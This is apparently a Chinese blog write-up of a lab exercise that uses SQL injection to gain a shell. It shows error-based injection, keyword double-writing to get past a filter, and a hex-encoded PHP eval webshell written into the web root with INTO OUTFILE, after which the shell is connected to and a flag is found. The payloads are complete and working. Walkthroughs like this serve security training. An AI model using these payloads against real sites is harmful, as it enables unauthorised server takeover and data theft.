sql注入马

原理:利用了数据库是能够写文件的。

语法:Select '文件的内容' into outfile '文件的路径'

select 'ctsz1' into outfile 'c:/WWW/ctsz1.txt'



靶场sql-注入绕过防护getshell



输入admin发现有管理员后台



正常输入显示密码不正确



后面加个单引号报错了



使用order by 探测字段长度,最终探测长度为5

order by 5

order by 6







爆数据库名时and被过滤,采用空格+双写绕过:

admin' an and d updatexml(1,concat(0x7e,select database(),0x7e),1)#





然后注入码

admin' uni union on selselectect null,null,null,null,0x3c3f706870206576616c28245f524551554553545b385d293f3e in into outoutfilefile 'D:/phpStudy/WWW/bees/ctsz1.php'--+

一句话木马:<?php eval($_REQUEST[8])?> --> 16编码(HEX转换)转换:0x3c3f706870206576616c28245f524551554553545b385d293f3e



然后用菜刀进行连接

发现flag 提交

浙公网安备 33010602011771号

浙公网安备 33010602011771号